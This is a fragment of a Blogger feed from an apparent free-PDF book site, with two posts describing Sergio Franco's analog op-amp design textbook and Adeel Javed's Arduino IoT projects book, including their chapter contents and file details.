http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"DESIGN WITH OPERATIONAL AMPLIFIERS AND ANALOG INTEGRATED CIRCUITS Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload\u0026nbsp;DESIGN WITH OPERATIONAL AMPLIFIERS AND\u0026nbsp;ANALOG INTEGRATED CIRCUITS PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDESIGN WITH OPERATIONAL AMPLIFIERS AND\u0026nbsp;ANALOG INTEGRATED CIRCUITS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbFTm4PjuI7u5r6ARt4JTlD1HlJt3Hmb6lAyCkPJU1LKeUJu1FlL70f6VDgmgdEGCwf0OCx5Njfax1YPGJbpg86gvM8ZjslYtlbGPHlPiCFLIaarmyJBOav6V0RqOWQCy-uwaRtR8Z0RUNlL6UPXGsWXVEyeMv3MVxTE1os2_pj2qcFAfRuvhtZXFCQ\/s1280\/DESIGN%20WITH%20OPERATIONAL%20AMPLIFIERS%20AND%20ANALOG%20INTEGRATED%20CIRCUITS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DESIGN WITH OPERATIONAL AMPLIFIERS AND ANALOG INTEGRATED CIRCUITS\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbFTm4PjuI7u5r6ARt4JTlD1HlJt3Hmb6lAyCkPJU1LKeUJu1FlL70f6VDgmgdEGCwf0OCx5Njfax1YPGJbpg86gvM8ZjslYtlbGPHlPiCFLIaarmyJBOav6V0RqOWQCy-uwaRtR8Z0RUNlL6UPXGsWXVEyeMv3MVxTE1os2_pj2qcFAfRuvhtZXFCQ\/w640-h360\/DESIGN%20WITH%20OPERATIONAL%20AMPLIFIERS%20AND%20ANALOG%20INTEGRATED%20CIRCUITS.jpg\" title=\"Download DESIGN WITH OPERATIONAL AMPLIFIERS AND ANALOG INTEGRATED CIRCUITS\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDESIGN WITH OPERATIONAL AMPLIFIERS AND\u0026nbsp;ANALOG INTEGRATED CIRCUITS\u0026nbsp;\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"Design with Operational Amplifiers and Analog Integrated Circuits\" is a popular textbook in the field of analog circuit design, written by Sergio Franco. The book provides a comprehensive and practical approach to understanding the theory and design of analog circuits using operational amplifiers (op-amps) and other analog integrated circuits.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book covers a wide range of topics, including basic op-amp circuits, feedback, stability analysis, frequency response, active filters, oscillators, and many more. The book also includes numerous design examples and practical circuits that illustrate the concepts presented in the text.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book is widely used as a textbook in undergraduate and graduate courses in electrical engineering and is also popular among practicing engineers in the field of analog circuit design. It is highly recommended for anyone who wants to gain a deep understanding of the theory and design of analog circuits using op-amps and other analog integrated circuits.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EAlthough not explicitly indicated, the book consists of three parts. The first part\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E(Chapters 1–4) introduces fundamental concepts and applications based on the op-amp as a predominantly ideal device. It is felt that the student needs to develop\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esufficient confidence with ideal (or near-ideal) op amp situations before tackling\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand assessing the consequences of practical device limitations. Limitations are the\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esubject of the second part (Chapters 5–8), which covers the topic in more systematic\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edetail than previous editions. Finally, the third part (Chapters 9–13) exploits the\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ematurity and judgment developed by the reader in the first two parts to address\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ea variety of design-oriented applications. Following is a brief chapter-by-chapter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edescription of the material covered.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1 reviews basic amplifier concepts, including negative feedback. Much\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eemphasis is placed on the loop gain as a gauge of circuit performance. The loop\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Egain is treated via both two-port analysis and return-ratio analysis, with due attention to similarities as well as differences between the two approaches. The student\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eis introduced to simple PSpice models, which will become more sophisticated as\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewe progress through the book. Those instructors who find the loop-gain treatment\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eoverwhelming this early in the book may skip it and return to it at a more suitable\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Etime. Coverage rearrangements of this sort are facilitated by the fact that individual\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esections and chapters have been designed to be as independent as possible from each\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eother; moreover, the end-of-chapter problems are grouped by section.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2 deals with I-V, V-I, and I-I converters, along with various instrumentation and transducer amplifiers. The chapter places much emphasis on feedback\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Etopologies and the role of the loop gain T.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 3 covers first-order filters, audio filters, and popular second-order filters\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esuch as the KRC, multiple-feedback, state-variable, and biquad topologies. The\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Echapter emphasizes complex-plane systems concepts and concludes with filter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esensitivities.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe reader who wants to go deeper into the subject of filters will find Chapter 4\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Euseful. This chapter covers higher-order filter synthesis using both the cascade and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe direct approaches. Moreover, these approaches are presented for both the case\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eof active RC filters and the case of switched-capacitor (SC) filters.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 5 addresses input-referrable op amp errors such as VOS, IB, IOS, CMRR,\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPSRR, and drift, along with operating limits. The student is introduced to datasheet interpretation, PSpice micromodels, and also to different technologies and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Etopologies.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 6 addresses dynamic limitations in both the frequency and time domains,\u003C\/div\u003E\u003Cdiv\u003Eand investigates their effect on the resistive circuits and the filters that were studied\u003C\/div\u003E\u003Cdiv\u003Ein the first part using mainly ideal op amp models. Voltage feedback and current\u003C\/div\u003E\u003Cdiv\u003Efeedback are compared in detail, and PSpice is used extensively to visualize both\u003C\/div\u003E\u003Cdiv\u003Ethe frequency and transient responses of representative circuit examples. Having\u003C\/div\u003E\u003Cdiv\u003Emastered the material of the first four chapters using ideal or nearly ideal op amps,\u003C\/div\u003E\u003Cdiv\u003Ethe student is now in a better position to appreciate and evaluate the consequences\u003C\/div\u003E\u003Cdiv\u003Eof practical device limitations.\u003C\/div\u003E\u003Cdiv\u003EThe subject of ac noise, covered in Chapter 7, follows naturally since it combines\u003C\/div\u003E\u003Cdiv\u003Ethe principles learned in both Chapters 5 and 6. Noise calculations and estimation\u003C\/div\u003E\u003Cdiv\u003Erepresent another area in which PSpice proves a most useful tool.\u003C\/div\u003E\u003Cdiv\u003EThe second part concludes with the subject of stability in Chapter 8. The enhanced coverage of negative feedback has required an extensive revision of frequency\u003C\/div\u003E\u003Cdiv\u003Ecompensation, both internal and external to the op-amp. The fourth edition makes\u003C\/div\u003E\u003Cdiv\u003Egenerous use of the voltage\/current injection techniques pioneered by R. D. Middlebrook for loop-gain measurements. Again, PSpice is used profusely to visualize the\u003C\/div\u003E\u003Cdiv\u003Eeffect of the different frequency-compensation techniques presented.\u003C\/div\u003E\u003Cdiv\u003EThe third part begins with nonlinear applications, which are discussed in\u003C\/div\u003E\u003Cdiv\u003EChapter 9. Here, nonlinear behavior stems from either the lack of feedback (voltage\u003C\/div\u003E\u003Cdiv\u003Ecomparators), or the presence of feedback, but of the positive type (Schmitt triggers),\u003C\/div\u003E\u003Cdiv\u003Eor the presence of negative feedback, but using nonlinear elements such as diodes\u003C\/div\u003E\u003Cdiv\u003Eand switches (precision rectifiers, peak detectors, track-and-hold amplifiers).\u003C\/div\u003E\u003Cdiv\u003EChapter 10 covers signal generators, including Wien-bridge and quadrature\u003C\/div\u003E\u003Cdiv\u003Eoscillators, multivibrators, timers, function generators, and V-F and F-V converters.\u003C\/div\u003E\u003Cdiv\u003EChapter 11 addresses regulation. It starts with voltage references, proceeds to\u003C\/div\u003E\u003Cdiv\u003Elinear voltage regulators, and concludes with a much-expanded coverage of switching regulators. Great attention is devoted to current control and slope compensation,\u003C\/div\u003E\u003Cdiv\u003Ealong with stability issues such as error-amplifier design and the effect of the right half plane zero in boost converters.\u003C\/div\u003E\u003Cdiv\u003EChapter 12 deals with data conversion. Data-converter specifications are treated\u003C\/div\u003E\u003Cdiv\u003Ein a systematic fashion, and various applications with multiplying DACs are presented.\u003C\/div\u003E\u003Cdiv\u003EThe chapter concludes with oversampling-conversion principles and sigma-delta\u003C\/div\u003E\u003Cdiv\u003Econverters. Much has been written about this subject, so this chapter on necessity\u003C\/div\u003E\u003Cdiv\u003Eexposes the student only to the fundamentals.\u003C\/div\u003E\u003Cdiv\u003EChapter 13 concludes the book with a variety of nonlinear circuits, such as\u003C\/div\u003E\u003Cdiv\u003Elog\/antilog amplifiers, analog multipliers, and operational transconductance amplifiers with brief exposure to gm-C filters. The chapter culminates with an introduction to phase-locked loops, a subject that combines important materials addressed\u003C\/div\u003E\u003Cdiv\u003Eat various points in the preceding chapters.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1 Operational Amplifier Fundamentals\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E2 Circuits with Resistive Feedback\u003C\/div\u003E\u003Cdiv\u003E3 Active Filters: Part\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E4 Active Filters: Part II\u003C\/div\u003E\u003Cdiv\u003E5 Static Op Amp Limitations\u003C\/div\u003E\u003Cdiv\u003E6 Dynamic Op Amp Limitations\u003C\/div\u003E\u003Cdiv\u003E7 Noise\u003C\/div\u003E\u003Cdiv\u003E8 Stability\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E9 Nonlinear Circuits\u003C\/div\u003E\u003Cdiv\u003E10 Signal Generators\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E11 Voltage References and Regulators\u003C\/div\u003E\u003Cdiv\u003E12 D-A and A-D Converters\u003C\/div\u003E\u003Cdiv\u003E13 Nonlinear Amplifiers and Phase-Locked Loops\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EInformation Of the Book:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: DESIGN WITH OPERATIONAL AMPLIFIERS AND ANALOG INTEGRATED CIRCUITS PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 5 Mb.\u003C\/div\u003E\u003Cdiv\u003EPages: 733\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv\u003EYear: 2015\u003C\/div\u003E\u003Cdiv\u003EEdition: 4\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;\u0026nbsp;Sergio Franco\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"gtx-trans\" style=\"left: 402px; position: absolute; top: 2637px;\"\u003E\u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cdiv class=\"btn-action-download\"\u003E\n    \u003Cdiv class=\"btn-download-book\" onclick=\"_gu()\"\u003E\u003Ci class=\"fa fa-download\"\u003E\u003C\/i\u003E Download Book\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1768308531400763103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1768308531400763103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/05\/design-with-operational-amplifiers-and.html","title":"DESIGN WITH OPERATIONAL AMPLIFIERS AND ANALOG INTEGRATED CIRCUITS Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbFTm4PjuI7u5r6ARt4JTlD1HlJt3Hmb6lAyCkPJU1LKeUJu1FlL70f6VDgmgdEGCwf0OCx5Njfax1YPGJbpg86gvM8ZjslYtlbGPHlPiCFLIaarmyJBOav6V0RqOWQCy-uwaRtR8Z0RUNlL6UPXGsWXVEyeMv3MVxTE1os2_pj2qcFAfRuvhtZXFCQ\/s72-w640-h360-c\/DESIGN%20WITH%20OPERATIONAL%20AMPLIFIERS%20AND%20ANALOG%20INTEGRATED%20CIRCUITS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8248305510736595782"},"published":{"$t":"2023-04-24T05:31:00.007+01:00"},"updated":{"$t":"2024-02-19T17:52:02.911+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Building Arduino Projects for the Internet of Things Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Building Arduino Projects for the Internet of Things PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding Arduino Projects for the Internet of Things\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDvAiBjTeBPHPZKFX1xya359OKWwN_4KW5YQXFNBLSxPGF7kaCMN73a_-7xmSzGLnojQ4PGPZOGI0nANqxxItvQFAtXy6yYIwU4TyixZjaolow_XUc23_Rkgc3DvNpIVn9A2NEzWBWVLLWvXwfzS73uzcUH3BIiOG9LXmcTMFX2bbsRQ2U_FYFXmcfeg\/s1280\/Building-Arduino-Projects-for-the-Internet-of-Things-pdf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Building Arduino Projects for the Internet of Things\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDvAiBjTeBPHPZKFX1xya359OKWwN_4KW5YQXFNBLSxPGF7kaCMN73a_-7xmSzGLnojQ4PGPZOGI0nANqxxItvQFAtXy6yYIwU4TyixZjaolow_XUc23_Rkgc3DvNpIVn9A2NEzWBWVLLWvXwfzS73uzcUH3BIiOG9LXmcTMFX2bbsRQ2U_FYFXmcfeg\/w640-h360\/Building-Arduino-Projects-for-the-Internet-of-Things-pdf.jpg\" title=\"download Building Arduino Projects for the Internet of Things pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003EBuilding Arduino Projects for the Internet of Things PDF\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout of the book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\"Building Arduino Projects for the Internet of Things\" by Adeel Javed is a comprehensive guide to building IoT projects with Arduino. The book is designed for beginners and experienced Arduino enthusiasts alike, and covers a range of topics including the basics of Arduino programming, working with sensors and actuators, and connecting Arduino projects to the internet.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe book is divided into four parts, with each part focusing on a different aspect of IoT development. Part 1 covers the basics of Arduino programming, including the Arduino IDE, programming syntax, and basic programming concepts. Part 2 focuses on working with sensors and actuators, including how to read data from sensors and control actuators like motors and LEDs.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPart 3 covers connecting Arduino projects to the internet, including using Wi-Fi and Ethernet shields to connect to the internet, as well as how to use MQTT and other IoT protocols. Finally, Part 4 covers more advanced topics like building an IoT dashboard, creating a custom API, and working with cloud services like AWS and Microsoft Azure.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, \"Building Arduino Projects for the Internet of Things\" is a great resource for anyone interested in building IoT projects with Arduino. The book is well-written, easy to understand, and contains a wealth of information on a variety of topics.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis book is based on my personal experience of getting started with IoT. It is divided into\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Etwo logical sections. The first one teaches the basics of building IoT applications and the\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EThe second section follows a project-based approach. At the end of each chapter, you will have\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea working prototype of an IoT application.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPart 1: Building Blocks\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Chapters 1-3 cover the building blocks of IoT:\u003C\/div\u003E\u003Cdiv\u003E• Chapter 1, “Arduino Basics,” introduces the Arduino prototyping platform, which is used throughout the book.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 2, “Internet Connectivity,” discusses the different options available for connecting things to the Internet.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 3, “Communication Protocols,” teaches you what communication protocols are and which ones are available for IoT.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;Part 2: Prototypes Chapters 4-12 use the information covered in Part 1 to build prototypes of IoT\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eapplications.\u003C\/div\u003E\u003Cdiv\u003E• Chapter 4, “Complex Flows: Node-RED,” introduces Node-RED, which is a visual designer that helps reduce the amount of code required for IoT applications.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 5, “IoT Patterns: Realtime Clients,” talks about components required for building IoT applications that provide data to users in real time and shows you how to build an intrusion detection system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 6, “IoT Patterns: Remote Control,” discusses components of IoT applications that can remotely control things, such as a lighting control system.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 7, “IoT Patterns: On-Demand Clients,” shows you different components involved in building an on-demand IoT application. You’ll build a smarter parking system in this chapter.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 8, “IoT Patterns: Web Apps,” teaches you scenarios were web clients are preferred and uses a temperature monitoring system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 9, “IoT Patterns: Location-Aware Devices,” discusses importance of location-aware devices. You’ll develop a livestock tracking system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 10, “IoT Patterns: Machine to Human,” talks about scenarios where human response is needed; you’ll build a waste management system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 11, “IoT Patterns: Machine to Machine,” discusses a pattern of IoT that is going to be very popular as things get smarter. The example is an energy conservation system.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 12, “IoT Platforms,” wraps up the book by introducing you to IoT platforms that helpexpedite entry into IoT. The example in this chapter builds a soil moisture control system.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EWho This Book Is For\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;This book is for hobbyists and professionals who want to enter the world of IoT. The material in this book requires some prior knowledge of Arduino or similar devices and programming experience. We have used basic hardware components and provided step-by-step instructions for building circuits. We kept the code simple, readable, and minimal to help newbies understand concepts and develop useable\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eprototypes. Throughout the book, the code is consistent and, wherever needed, is explained in detail.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;Required Hardware\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Read the complete instructions provided in each chapter because, based on your device,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eyou may or may not need additional components.\u003C\/div\u003E\u003Cdiv\u003E• Arduino Uno or Arduino Yún\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Ethernet shield\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• WiFi (wireless) shield\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Breadboard\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Jumper cables (male-male, male-female)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Light sensor\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Motion sensor (HC-SR501)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• LED\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• 220Ω resistor\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Proximity sensor (Ultrasonic Rangemeter HC-SR04)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Temperature sensor (TMP36)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• GPS module (NEO6MV2)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Soil moisture sensor\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;Software\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Arduino IDE\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Node-RED\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• MQTT broker (book uses free and publicly available broker from\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EEclipse Foundation)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Android Studio\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Xcode\/Swift\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• PHP server\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• MySQL server\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Text editor\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Effektif BPM (cloud-based, free account required)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Xively (cloud-based, free account required)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Zapier (cloud-based, free account required)\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPart 1: Building Blocks\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EChapter 1: Arduino Basics\u003C\/div\u003E\u003Cdiv\u003EChapter 2: Internet Connectivity\u003C\/div\u003E\u003Cdiv\u003EChapter 3: Communication Protocols\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPart 2: Prototypes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EChapter 4: Complex Flows: Node-RED\u003C\/div\u003E\u003Cdiv\u003EChapter 5: IoT Patterns: Realtime Clients\u003C\/div\u003E\u003Cdiv\u003EChapter 6: IoT Patterns: Remote Control\u003C\/div\u003E\u003Cdiv\u003EChapter 7: IoT Patterns: On-Demand Clients\u003C\/div\u003E\u003Cdiv\u003EChapter 8: IoT Patterns: Web Apps\u003C\/div\u003E\u003Cdiv\u003EChapter 9: IoT Patterns: Location Aware\u003C\/div\u003E\u003Cdiv\u003EChapter 10: IoT Patterns: Machine to Human\u003C\/div\u003E\u003Cdiv\u003EChapter 11: IoT Patterns: Machine to Machine\u003C\/div\u003E\u003Cdiv\u003EChapter 12: IoT Platforms\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EInformation Of the Book:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Building Arduino Projects for the Internet of Things Download PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 17 Mb.\u003C\/div\u003E\u003Cdiv\u003EPages: 299\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003EYear: 2016\u003C\/div\u003E\u003Cdiv\u003EEdition:\u003C\/div\u003E\u003Cdiv\u003EAuthor: Adeel Javed\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: 